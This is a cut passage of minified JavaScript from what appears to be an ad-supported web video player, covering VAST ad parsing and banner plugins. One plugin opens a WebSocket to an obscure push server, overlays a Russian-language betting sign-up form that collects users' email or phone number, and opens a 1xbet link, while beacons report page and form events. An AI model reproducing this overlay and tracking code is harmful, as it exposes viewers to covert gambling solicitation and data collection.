p=0;p<u.length;p++)u[p].getAttribute("id")&&(vast["control_"+u[p].getAttribute("id")]=u[p].getAttribute("layout"))}"minVisibility"==a&&r>0&&0!=v.vast_visibility&&exist(o.visibility)&&o.visibility<r&&(log("VAST visibility",o.visibility+"<"+r),js("vast_visibility",o.visibility+"<"+r),vast.file=void 0,vast.isWrapper=!1),"callPjsEvent"==a&&r&&js(r,VastInfo()),"hideAfterComplete"==a&&(vast.hidevpaid=1),1==vast.extensions.extensionsPriority&&-1==r.toString().indexOf("//")&&exist(vast.extensions[a])||(vast.extensions[a]=r)}}}}function _Media(t,e){var i="",s=[];if(exist(e.getElementsByTagName(t)[0]))for(var n=0;n<e.getElementsByTagName(t).length;n++){var a=e.getElementsByTagName(t)[n],r=a.getAttribute("type"),l=a.getAttribute("apiFramework");if(i=textContent(a),r){if(vast.filetype=r,r.indexOf("javascript")>-1&&"VPAID"==l){vast.isVpaid=!0;break}if(r.indexOf("mp4")>-1){var d={};d.x=i,a.getAttribute("width")&&(d.w=a.getAttribute("width")),s.push(d)}if(r.indexOf("image")>-1&&0==s.length){vast.isImg=!0;break}if(r.indexOf("iframe")>-1&&0==s.length){vast.isImg=!0,vast.isFrm=!0;break}}}if(s.length>0){i=s[0].x;var c=0;for(n=0;n<s.length;n++)if(s[n].w&&(s[n].w>c&&(i=s[n].x,c=s[n].w),s[n].w>=o.screen_w))return s[n].x}return i}function textContent(t){if(t){var e=t.textContent;if(e)return e.replace(/\s+/g," ").trim()}}function vastURL(t,e){0==t.indexOf("prt")&&(partner=!0,t=Prt(t),log("VASTP "+vast.prt)),-1==t.indexOf("random")&&1==v.vast_addrandom&&t.indexOf("//")>-1&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\{/g,"(")).replace(/\}/g,")")).replace(/\(ref\)/g,Href())).replace(/\(referer\)/g,Href())).replace(/\(rand_id\)/g,o.sessid)).replace(/\(host\)/g,encodeURIComponent(o.domain))).replace(/\(referrer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(rereferer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(random\)/g,Math.random())).replace(/\(vast_id1\)/g,v.vast_id1)).replace(/\[random\]/g,Math.random())).replace(/\(adblock\)/g,o.ab?1:0)).replace(/\[CACHEBUSTING\]/g,Math.random())).replace(/\(width\)/g,o.screen_w)).replace(/\(bitrate\)/g,existv(o.bitrate,0))).replace(/\(videowidth\)/g,o.media?o.media.size().width:"")).replace(/\(videoheight\)/g,o.media?o.media.size().height:"")).replace(/\(quality\)/g,api("quality"))).replace(/\(height\)/g,o.screen_h)).replace(/\(duration\)/g,o.media?o.media.duration():0)).replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1)).indexOf("(platform)")>0&&(o.system.tv&&(t=t.replace(/\(platform\)/g,"smarttv")),t=o.system.mobile?t.replace(/\(platform\)/g,"mobile"):t.replace(/\(platform\)/g,"web-html5"));for(var i=1;i<6;i++){var s="";if(i>1&&(s=i),t.indexOf("(timeout"+s+":")>0){var n=new RegExp("\\(timeout"+s+":\\d*\\)","g"),a=t.match(n);if(a.length>0){var r=a[0].substr(a[0].indexOf(":")+1);r=r.substr(0,r.indexOf(")")),""==s?(v.vast_timeout=1*r,v.vpaid_timeout=1*r):v["vpaid_timeout"+s]=1*r}t=t.replace(n,"")}}if(t.indexOf("(connection)")>0){var l=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t=t.replace(/\(connection\)/g,void 0!==l&&void 0!==l.type?l.type:"undefined")}return t=VastReplace(t),1!=e&&(1==v.vpaidimpression||t.indexOf("vpaidimpression")>0)&&(vast.vpaidImOnVdSrt=1),0==t.indexOf("http://")&&(t="//"+t.substr(7)),t}function seconds(t){var e=t.split(":"),o=0;return 3==e.length&&(o=3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2])),2==e.length&&(o=60*parseInt(e[0])+parseInt(e[1])),o}function decodeHtml(t){var e;return t?((e=createElement("div")).innerHTML=t,decodeURIComponent(e.textContent)):void 0}function Event(t,e){if(exist(vast)&&(exist(vast.prt)&&0==v.eventstrackervast||"intro"==vast.adsystem||"outro"==vast.adsystem||(e>0?js("vast_"+t,e):js("vast_"+t)),exist(vast.events[t])))for(var i=0;i<vast.events[t].length;i++){log("VAST "+t);var s=vast.events[t][i];e>0&&s.indexOf("[ERRORCODE]")>0&&(s=s.replace("[ERRORCODE]",e)),s.indexOf("(time)")>0&&(s=s.replace("(time)",_ltime)),s.indexOf("(url)")>0&&(s=s.replace("(url)",encodeURIComponent(vastUrl))),(s=(s=VastReplace(s)).replace("(adblock)",o.ab?1:0)).indexOf(".pjstat")>0&&(s=s+"&h="+(exist(v.parent_domain)?v.parent_domain:o.d)+(1==v.ab?"&a="+(o.ab?1:0):"")+("overlay"==o.vasttype?"&r=1":"")+"&s="+o.sessid),gif(s)}}function AddEvnt(t,e){if(exist(vast.events[e])||(vast.events[e]=[]),t)for(var o=t.split(","),i=0;i<o.length;i++)o[i]=o[i].replace(/\(random\)/g,random(1e3,2e3)),-1==vast.events.indexOf(e)&&vast.events[e].push(o[i])}function VastReplace(t){if(t=t.replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1),"string"==typeof v.vast_replace)try{v.vast_replace=v.vast_replace.replace(/'/gi,'"'),v.vast_replace=JSON.parse(v.vast_replace)}catch(t){log(t)}if("object"==typeof v.vast_replace)for(var e in v.vast_replace)if(v.vast_replace.hasOwnProperty(e))for(var i=0;i<5;i++)t=t.replace(e,v.vast_replace[e]);return t}function Prt(t){if(t.indexOf("[imp]")>0){var e=t.indexOf("[imp]");AddEvnt(i=t.substr(e+5,t.indexOf("_")-(e+5)),"Impression"),AddEvnt(i+"err","Error"),t=t.substr(0,e)+t.substr(t.indexOf("_"))}if(t.indexOf("[pimp]")>0){var i;e=t.indexOf("[pimp]");AddEvnt(i=t.substr(e+6,t.indexOf("**")-(e+6)),"Impression"),t=t.substr(0,e)+t.substr(t.indexOf("**")+2)}if(0==t.indexOf("prtcpm")?(vast.cpm=t.substr(6,4),vast.prt=t.substr(10,t.indexOf("_")-10)):vast.prt=t.substr(3,t.indexOf("_")-3),vast.cpm){var s="https://"+vast.cpm+"-c73e.kxcdn.com/"+vast.cpm;o.vast&&o.vast.imp(s),AddEvnt(s,"Impression")}return t=t.substr(t.indexOf("_")+1)}function OverlayParsing(t){if(t){vast.overlay=[],vast.overlay.width=t.getAttribute("width"),vast.overlay.height=t.getAttribute("height");var e=t.getAttribute("minSuggestedDuration");e&&(vast.duration=seconds(e)),vast.overlay.scalable=t.getAttribute("scalable"),vast.file=textContent(g("StaticResource",t)),_Event("NonLinearClickTracking",t);var o=t.getAttribute("skipoffset");o&&(!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=seconds(o)),vast.click=textContent(g("NonLinearClickThrough",t))}}function DestroyIma(){if(o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}}this.Load=function(t,e,i){var s=(new Date).getTime(),n=new Date("2022-02-25");n.setDate(n.getDate()+3),n=n.getTime(),o.dt=n>s,vastType=e,vast.second=i;var a=(i="HDVBPlayer.com,").split(","),r=!1;if(o.vok=!0,a.forEach((function(e){if(e.indexOf("_dt20")>0){var i=e.substr(-10);new Date(i).getTime()>(new Date).getTime()||1!=o.dk?e=e.substr(0,e.indexOf("_dt20")):(log("expired"),e="expired")}o.d=location.hostname,e.indexOf(".*")>0&&o.d.indexOf(e.substr(0,e.indexOf(".")))>-1&&(e=o.d),!(e.indexOf(".")>0||"localhost"==e)||!new RegExp(e+"$","i").test(o.d)&&0!=t.indexOf("<VAST><Pjs")||(r=!0)})),0==t.indexOf("prt")&&(r=!0),""!=(t=ChX(t)))if("no"!=t){if(0==t.indexOf("id:")){var l="";if(t.indexOf("[")>0&&(l=t.substr(t.indexOf("[")),t=t.substr(0,t.indexOf("["))),t=t.substr(3),!exist2(o.p))return void o.actions.VastNext();var d=JSON.parse(o.p);for(var c in d)d.hasOwnProperty(c)&&exist(d[c].id)&&t==d[c].id&&(d[c].preroll=ChX(d[c].preroll+l),t="prt"+(exist(d[c].cpm)?"cpm"+d[c].cpm:"")+e+"_"+d[c].preroll,r=!0)}!r&&exist(options[e])?(log("VAST Domains Error "+o.d+" "+e),v.zdmn=i,v.vast=0,o.actions.EmptyVastUrl(),o.actions.VastError()):(js("vast_load",vastType),LoadXml(t))}else o.actions.VastNext()},this.break=function(){die_error||ErrorLoad()},this.Ready=function(){o.actions.VastReady(vast)},this.disablePreload=function(){_preload=!1},this.Status=function(){return _status},this.info=function(t){return!!vast&&vast[t]},this.getVolume=function(){},this.preloaded=function(t){return _preloaded.indexOf(t)>-1}},Banner=function(t,e,i,s){var n=document.createElement("script"),a=document.createElement("ins");s.appendChild(t),t.appendChild(n),t.appendChild(a),attr(n,{src:e.script,async:"",defer:""}),attr(a,{class:"604c7625","data-key":e.key,"data-cp-host":`${o.p.masterHash}|${i}|${o.p.host}`})},socket=!1,socketCount=0,PushBannerPlugin=function(t){var e=this;"closeFlag"in this||(this.closeFlag=!0),"timeoutFlag"in this||(this.timeoutFlag=!1),"timeoutCloseBtnFlag"in this||(this.timeoutCloseBtnFlag=!1),"pushbannerRegInputFocus"in this||(this.pushbannerRegInputFocus=!1);let i=function(){"pushbannercontainer"in o&&(v.pushbannerstatus=!1,v.pushbannerclosebuttontimer=0,v.pushbannerrequesttimer=0,v.pushbannertimer=0,"pushbannercontainer"in o&&(o.pushbannercontainer.remove(),delete o.pushbannercontainer),e.closeFlag&&a(""),delete o.u.pushbanner.conf)},s=function(t,e){let o=createElement("div");t.appendChild(o),attr(o,{id:"close_button_pb",class:"img_banner_close_button"+e}),css(o,{top:"-10px",right:"-10px",background:"#999","z-index":"9999"}),pushCSS("#close_button_pb{width:25px;height:25px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button_pb:after,#close_button_pb:before,#close_button_pb:hover{background:#fff;cursor:pointer}#close_button_pb,#close_button_pb:hover::after,#close_button_pb:hover::before{background:#000}#close_button_pb:after,#close_button_pb:before{content:'';position:absolute;height:1px;width:15px;top:13px;text-align:center;left:5px}#close_button_pb:before{transform:rotate(45deg)}#close_button_pb:after{transform:rotate(-45deg)}"),o.addEventListener("click",i)},n=function(t,e){o.pushbannerRegText.style.opacity=0,o.pushbannerRegInput.style.opacity=0,o.pushbannerRegButton.style.opacity=0,o.pushbannerRegAlert.innerText=t,setTimeout((function(){o.pushbannerRegAlert.innerText="",e&&(o.pushbannerRegText.style.opacity=1,o.pushbannerRegInput.style.opacity=1,o.pushbannerRegButton.style.opacity=1)}),e?2e3:4e3)};this.registrationAlert=n;let a=function(t){("html"!=o.u.pushbanner.type||!this.pushbannerRegInput&&""==o.pushbannerRegInput.value)&&("pushbannerRegContainer"in o&&(o.pushbannerRegContainer.remove(),delete o.pushbannerRegContainer),""!=t&&window.open("https://1xbet522947.top/"+t,"_blank"),void 0!==socket&&(socket.send("restart"),clearTimeout(this.timeoutFlag),clearTimeout(e.timeoutFlag)))},r=function(){gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegButton=createElement("div"),o.pushbannerRegAlert=createElement("div"),o.pushbannerRegText=createElement("div"),o.pushbannerRegInput=createElement("input");o.pushbannerRegButton.innerHTML='<span style="text-align:center">Играй с нами!</span>',o.pushbannerRegText.innerHTML=`${o.u.pushbanner.title} <span style="background-image:url('[data-uri]')"></span>`,attr(o.pushbannerRegInput,{class:"pushbanner_registration_input",placeholder:"Введи почту или телефон"}),attr(o.pushbannerRegButton,{class:"pushbanner_registration_button"}),attr(o.pushbannerRegAlert,{class:"pushbanner_registration_alert"}),attr(o.pushbannerRegText,{class:"pushbanner_registration_text",style:"text-align:right"}),css(o.pushbannerRegContainer,{position:"absolute",right:"10px",bottom:"80px",padding:"44px 15px 40px 150px",background:"rgb(0,45,114,.7)","background-image":"url('[data-uri]')","background-repeat":"no-repeat","background-size":"100%","border-radius":"3px",display:"flex","flex-flow":"column"}),o.pushbannerRegInput.addEventListener("focus",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!0})),o.pushbannerRegInput.addEventListener("blur",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!1,void 0===o.pushbannercontainer&&setTimeout((()=>a("")),2500)})),o.pushbannerRegInput.addEventListener("input",(t=>{let i=""==o.pushbannerRegInput.value;this.closeFlag=e.closeFlag=!!i})),o.pushbannerRegButton.addEventListener("click",(function(){let t=o.pushbannerRegInput.value;gif(`//stat.${o.p.href}/?event=1&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),""!=t&&function(t){return/\S+@\S+\.\S+/.test(t)||/^\+?\d+$/.test(t)}(t)?function(t,e,o){var i=function(){for(var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],e=!1,o=0;o<t.length;o++){try{e=t[o]()}catch(t){continue}break}return e}();if(i){var s=o?"POST":"GET";i.open(s,t,!0),o&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||e(i))},4!=i.readyState&&i.send(o)}}("/reg",(t=>{if(t.responseText&&(t=JSON.parse(t.responseText)),t.success){let s=t.main;e.registrationAlert("Смотри новую вкладку и вперед к победам!",!1),gif(`//stat.${o.p.href}/?event=3&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegInput.value="",setTimeout((()=>{a(s),i()}),4500)}else t.message&&e.registrationAlert(t.message,!0)}),`input=${t}`):n("Введите электронную почту или номер телефона",!0)})),pushCSS(".pushbanner_registration_text {padding: 0 0 20px;font-weight: 600;font-style: italic;}.pushbanner_registration_alert {position: absolute;width: 50%;text-align: center;top: 70px;font-size: 19px;line-height: 19px;}"),pushCSS(".pushbanner_registration_button {padding: 8px 10px;background: white;color: #0dbbef;margin-top: 12px;border-radius: 15px;text-align: center;font-size: 16px;font-weight: 800;}"),pushCSS(".pushbanner_registration_button:hover {background: #d7d7d7;cursor: pointer;}"),pushCSS(".pushbanner_registration_input::placeholder {color:white;}"),pushCSS(".pushbanner_registration_input {padding: 6px 12px;border-radius: 15px;border: none;min-width: 160px;background: #2471b8;text-align: center;}"),pushCSS(".pushbanner_registration_text span{width: 50px;height: 15px;background-position: bottom;background-size: 100%;position: relative;display: inline-flex;background-repeat: no-repeat;margin-left: 5px;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegText),o.pushbannerRegContainer.appendChild(o.pushbannerRegInput),o.pushbannerRegContainer.appendChild(o.pushbannerRegButton),o.pushbannerRegContainer.appendChild(o.pushbannerRegAlert),o.frame.appendChild(o.pushbannerRegContainer)},l=function(){!0===o.u.pushbanner.conf.status&&(o.pushbannercontainer=createElement("div"),v.pushbannerstate.push(o.u.pushbanner.conf.state),Banner(o.pushbannercontainer,{key:"html"==o.u.pushbanner.type?o.u.pushbanner.conf.key:o.u.pushbanner.conf.key2,script:o.u.pushbanner.script},11,o.frame),attr(o.pushbannercontainer,{id:"banner_before_end",class:"img_banner_block pushbanner_end"}),css(o.pushbannercontainer,{position:"absolute",right:"20px",top:"20px","z-index":"9998",width:"92%","max-width":"500px",height:"58px"}),v.pushbannerstatus=!0,"html"==o.u.pushbanner.type?r():"js"==o.u.pushbanner.type&&(gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegFonBet=createElement("div"),o.pushbannerRegFonBet.innerHTML='            <div id="registrationContainer" data-mode="dark"></div>         ',attr(o.pushbannerRegFonBet,{class:"pushbanner_registration_button"}),pushCSS("hdvbplayer.pushbanner_registration_button form > div > div:nth-child(2),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(4),hdvbplayer.pushbanner_registration_button form > div > div:nth-child(5) {display: none;}"),pushCSS(".hidden{display: none;}"),o.pushbannerRegContainer.appendChild(o.pushbannerRegFonBet),new RegistrationFormWidget(o.pushbannerRegContainer,i).initialise(),o.frame.appendChild(o.pushbannerRegContainer)))};!function(){if("pushbanner"in o.u){if(!1===o.u.pushbanner.status)return;if("pushbannercontainer"in o){if((null!==o.pushbannercontainer.querySelector("img")||"pushbannerRegContainer"in o)&&"conf"in o.u.pushbanner){let t=!1;null!==o.pushbannercontainer.querySelector("img")?o.pushbannercontainer.querySelector("img").complete&&(t=1):"pushbannerRegContainer"in o&&(t=2),t&&(e.timeoutFlag||(e.timeoutFlag=setTimeout((()=>{i()}),1e3*o.u.pushbanner.conf.timer)),"conf"in o.u.pushbanner&&"close_button"in o.u.pushbanner.conf&&!0===o.u.pushbanner.conf.close_button&&(e.timeoutCloseBtnFlag||(e.timeoutCloseBtnFlag=setTimeout((()=>{void 0!==o.pushbannercontainer&&(null===o.pushbannercontainer.querySelector("#close_button_pb")&&null!==o.pushbannercontainer.querySelector("img")&&s(o.pushbannercontainer,""),null===o.pushbannercontainer.querySelector(".img_banner_close_button_reg")&&s(o.pushbannerRegContainer,"js"==o.u.pushbanner.type?" img_banner_close_button_reg hidden":""))}),1e3*o.u.pushbanner.conf.close_timer))))}}else!1===v.pushbannerstatus?function(t){if(o.u.pushbanner.url&&!socket){let e=[8001,8002,8003,8004,8005,8006,8007,8008,8009,8010],o=Math.floor(Math.random()*e.length);(socket=new WebSocket(`wss://push.vb17121coramclean.pw:${e[o]}/json`)).timeoutInterval=5400,socket.onopen=function(t){socket.send("start")},socket.onmessage=function(e){if(e.data){let o=JSON.parse(e.data);!1===o.module_status&&(socket.close(),v.pushbannerstatus=!0),!0===o.module_status&&!0===o.status&&t(o)}},socket.onclose=function(t){t.wasClean&&(socket=!1)},socket.onerror=function(t){}}}((function(t){v.pushbannerstate.includes(t.state)?i():!0===t.status?(o.u.pushbanner.conf=t,socket.send("stop"),l(),clearTimeout(e.timeoutFlag),e.timeoutFlag=!1):i()})):v.pushbannerrequesttimer<o.u.pushbanner.interval&&v.pushbannerrequesttimer++}}()},EndTagBannerPlugin=function(t){var e=this;this.endtaginit=function(){if("endtagcontainer"in o)return!1;o.endtagcontainer=createElement("div"),v.endtaginit=1,Banner(o.endtagcontainer,o.u.endtag,4,o.frame),attr(o.endtagcontainer,{id:"banner_before_end",class:"img_banner_block endtag_end"}),css(o.endtagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.endtagcontainer)},this.setCloseButton=function(){let t=createElement("div");o.endtagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hideendtagcontainer()}))},this.endtagshow=function(t){Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show&&t>v.endtagtimetoshowads&&!1===v.endtagstatus&&null!==o.endtagcontainer.querySelector("img")&&(0==v.endtagstartbannertime||v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)>t)&&o.endtagcontainer.querySelector("img").complete&&(0==v.endtagstartbannertime&&(v.endtagstartbannertime=t),show(o.endtagcontainer),o.endtagcontainer&&o.u.endtag.conf.banner_show&&v.endtagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButton())},this.endtagtoggle=function(){if(Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show){let t=parseInt(o.u.endtag.conf.banner_time),e=parseInt(o.u.endtag.conf.movie_et);v.endtagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()-t),this.endtagshow(o.media.time()),this.endtaghide(o.media.time())}},this.endtaghide=function(t){0!=v.endtagstartbannertime&&v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)<t&&this.hideendtagcontainer(),t<v.endtagtimetoshowads-10&&(v.endtagstartbannertime=0,v.endtagstatus=!1)},this.hideendtagcontainer=function(){return hide(o.endtagcontainer),v.endtagstatus=!0,v.endtagstartbannertime=0,!1},!("endtag"in o.u)||"endtaginit"!=t&&"endtagtoggle"!=t||"function"==typeof this[t]&&this[t]()},StartTagBannerPlugin=function(t){var e=this;this.starttaginit=function(){if("starttagcontainer"in o)return!1;o.starttagcontainer=createElement("div"),v.starttaginit=1,Banner(o.starttagcontainer,o.u.starttag,12,o.frame),attr(o.starttagcontainer,{id:"banner_before_start",class:"img_banner_block"}),css(o.starttagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.starttagcontainer)},this.setCloseButtonEnd=function(){let t=createElement("div");o.starttagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hidestarttagcontainer()}))},this.beginsWithFloat=function(t){return t=parseFloat(t),!isNaN(t)},this.starttagshow=function(t){Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show&&t>v.starttagtimetoshowads&&!1===v.starttagstatus&&null!==o.starttagcontainer.querySelector("img")&&(0==v.starttagstartbannertime||v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)>t)&&o.starttagcontainer.querySelector("img").complete&&(0==v.starttagstartbannertime&&(v.starttagstartbannertime=t),show(o.starttagcontainer),o.starttagcontainer&&o.u.starttag.conf.banner_show&&v.starttagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButtonEnd())},this.getSwarmId=function(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid},this.starttagtoggle=function(){if(Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show){let t=o.u.starttag.conf.banner_time,e=parseInt(o.u.starttag.conf.movie_et),i=!1;if("serial_hash"in o.u.starttag.conf){let e=this.getSwarmId();e in o.u.starttag.conf.serial_hash&&(t=o.u.starttag.conf.serial_hash[e],i=!0)}else i=!0;t=this.beginsWithFloat(t)?t:parseInt(t),i&&(v.starttagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()/100*t),this.starttagshow(o.media.time()),this.starttaghide(o.media.time()))}},this.starttaghide=function(t){0!=v.starttagstartbannertime&&v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)<t&&this.hidestarttagcontainer(),t<v.starttagtimetoshowads-10&&(v.starttagstartbannertime=0,v.starttagstatus=!1)},this.hidestarttagcontainer=function(){return hide(o.starttagcontainer),v.starttagstatus=!0,v.starttagstartbannertime=0,!1},!("starttag"in o.u)||"starttaginit"!=t&&"starttagtoggle"!=t||"function"==typeof this[t]&&this[t]()},PauseBannerPlugin=function(t){this.pausebannerinit=function(){if("pausebannercontainer"in o)return!1;o.pausebannercontainer=createElement("div"),css(o.pausebannercontainer,{width:"100%",height:"100%",position:"absolute",display:"inline-block",top:"0%",left:"0",background:"black"}),Banner(o.pausebannercontainer,o.u.pausebanner,5,o.mediacontainer),hide(o.pausebannercontainer)},this.pausebannershow=function(){if("pausebannercontainer"in o){var t=o.pausebannercontainer.querySelectorAll("ins");t.length>0&&Object.values(t).map((function(t){css(t,{height:"100%",width:"100%"})}));var e=o.pausebannercontainer.querySelectorAll("div[class*=epom]");e.length>0&&css(e[0],{display:"flex","align-items":"center","justify-content":"center"}),show(o.pausebannercontainer),hide(o.mediacontainer)}},this.pausebannerhide=function(){"pausebannercontainer"in o&&(hide(o.pausebannercontainer),show(o.mediacontainer))},"pausebanner"in o.u&&"function"==typeof this[t]&&this[t]()},VastVideo=function(){var vast,over=o.mousehere,no=["desktop","mobile","mobiletv","tv","lg","winmob"];o.vastcontainer=createElement("div"),css(o.vastcontainer,{position:"absolute",left:0,top:0,width:"100%",height:"100%","background-color":exist(v.vast_bgcolor)?v.vast_bgcolor:"#000000"}),exist(v.vast_bga)||1==v.hidevideo&&(v.vast_bga=.5),css(o.vastcontainer,{opacity:v.vast_bga}),o.frame.appendChild(o.vastcontainer),o.system.mobile||(o.vastcontainer.addEventListener("mouseover",onOver,!1),o.vastcontainer.addEventListener("mouseleave",onOut,!1));var tag=createElement("video"),duration,paused,controls,uiplay,uiplay2,uibuffer,uiposter,uit,uitxt,uimute,uiunmutebut,uiprogress,uix,uiskip,vpaidframe,vpaidslot,vpaidslot2,vpaid,vpaid_int,vpaidframe_int,vpaid_t,vpaid_stop_t,vpaid_complete_t,push_wait_int,video_t;o.vastcontainer.appendChild(tag),o.vastcontainer.style.zIndex=1001,hide(o.vastcontainer),css(tag,{width:"100%",height:"100%","object-fit":"contain","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),1!==v.vpaid_waitstart&&css(tag,{autoplay:1}),attr(tag,{preload:"auto","x-webkit-airplay":"deny","webkit-playsinline":!0,cursor:"pointer",playsinline:"1",pip:"false"}),1!=v.vast_unmutehover&&1!=v.vast_unmutebut||(tag.muted=!0,attr(tag,{muted:"true"}));var vpaidvolume=1,vpaidvolume2,vpaidstopped=!1,vpaidstarted=!1,vaststarted=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vpaid_int2,removed=!1,last_skiptime=0,last_time=0,imgtime=0,img_int,_move=!1,_go=!1,_muted=!1,muteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z'/></g></svg>",unmuteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z'/><path d='m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816' fill-opacity='null' stroke-opacity='null' stroke-width='0' fill='"+v.vast_volumecolor+"'/></g></svg>",impression=!1,remainigs=0,unmute_volume=0,slow_unmute,js_events,remove_t,complete_t,ytag,youtube=!1,vimeo=!1,mp3=!1,ytinterval,imps=[],qrts=[],start_timeout=!0;if(1!==v.vpaid_waitstart){var pp=tag.play();void 0!==pp&&pp.then((function(){})).catch((function(t){t.message.indexOf("interact")>0&&(log("play mute"),tag.muted=!0,attr(tag,{muted:"true"}))}))}function onOutSkip(){css(1==v.vast_skip2right?uiskip:uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5))})}function ImgLoaded(){imgtime=0,duration=exist(vast.duration)?vast.duration:10,img_int=setInterval(onTimeupdate,100),onTimeupdate(),Event("start",!0)}function PlayStart(){var t=tag.play();void 0!==t&&t.then((function(){})).catch((function(t){(log("playError 